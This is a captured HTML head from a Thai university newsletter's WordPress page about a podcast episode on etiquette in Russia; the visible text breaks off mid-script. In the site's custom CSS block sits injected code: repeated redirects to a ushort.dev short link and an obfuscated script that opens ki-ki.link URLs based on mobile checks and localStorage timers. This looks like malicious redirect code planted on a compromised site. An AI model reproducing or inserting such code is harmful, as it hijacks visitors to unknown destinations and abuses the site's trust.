

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/13/2472/
body_size: 15239
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ชวนฟังชวนคุย Ep.3 เล่าเรื่องรัสเซีย: สิ่งที่ควรทำและไม่ควรทำเมื่ออยู่รัสเซีย &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dramaturg &#8211; Drama Talk EP.5 หัวข้อ &#8220;Transdisciplinary in Performing Arts&#8221; การบูรณาการข้ามศาสตร์ทางศิลปะการละคร' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/12/2476/' />
<link rel='next' title='โครงการอบรมภาษาสำหรับบุคคลทั่วไป รอบกลางปี 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/14/2482/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/13/2472/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=2472' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F05%2F13%2F2472%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F05%2F13%2F2472%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.dev/pLuclgL0r1";

window.location.href = "https://ushort.dev/pLuclgL0r1";

window.location.href = "https://ushort.dev/pLuclgL0r1";

window.location.href = "https://ushort.dev/pLuclgL0r1";
.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 